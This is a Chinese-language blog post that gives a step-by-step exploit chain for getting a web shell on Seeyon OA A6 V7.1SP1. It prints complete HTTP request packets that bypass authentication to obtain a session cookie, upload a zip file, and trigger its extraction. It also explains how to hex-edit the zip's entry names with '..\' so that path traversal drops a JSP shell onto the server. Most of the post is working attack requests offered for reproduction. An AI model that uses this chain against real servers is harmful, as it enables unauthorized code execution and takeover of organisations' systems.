致远OA通杀 最新组合getshell
复现版本:
致远A6-V5协同管理软件.A6 V7.1SP1

Getshell 分三步
1.获取cookie信息
2.上传压缩文件
3.解压压缩文件得到shell
1.获取 cookie
漏洞地址
/seeyon/thirdpartyController.do
数据包:
POST /seeyon/thirdpartyController.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
method=access&enc=TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04%2BLjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4&clientPath=127.0.0.1
获取到 cookie
2.上传压缩文件
漏洞点:
/seeyon/fileUpload.do?method=processUpload&maxSize=
数据包:
更换cookie
POST /seeyon/fileUpload.do?method=processUpload&maxSize= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: 更新的cookie
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1416682316313
Content-Length: 1715
-----------------------------1416682316313
Content-Disposition: form-data; name="type"
-----------------------------1416682316313
Content-Disposition: form-data; name="extensions"
-----------------------------1416682316313
Content-Disposition: form-data; name="applicationCategory"
-----------------------------1416682316313
Content-Disposition: form-data; name="destDirectory"
-----------------------------1416682316313
Content-Disposition: form-data; name="destFilename"
-----------------------------1416682316313
Content-Disposition: form-data; name="maxSize"
-----------------------------1416682316313
Content-Disposition: form-data; name="isEncrypt"
-----------------------------1416682316313
Content-Disposition: form-data; name="file1"; filename="test1.zip"
Content-Type: application/x-zip-compressed
zip
-----------------------------1416682316313--


3.解压压缩文件
解压文件得到 shell
漏洞地址
/seeyon/ajax.do
数据包:
POST /seeyon/ajax.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: 更新的cookie
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
method=ajaxAction&managerName=portalDesignerManager&managerMethod=uploadPageLayoutAttachment&arguments=[0,"2021-04-14","-6482922226625199575"]
image
达成目的

访问压缩包里的文件进行验证 解压后文件位置位于
/seeyon/common/designer/pageLayout/压缩包里文件名

制作 zip 文件
layout.xml 必须存在否则在利用解压漏洞时会解压失败空内容即可
shell.jsp 可是任意名称与内容
压缩成 zip 文件
使用文本编辑 zip 包把 shell 文件名前三位替换成 ..\ 修改前和修改后位数不能变否则 zip 文件损坏
两个地方都要该
版权声明:本文为weixin_43227251原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。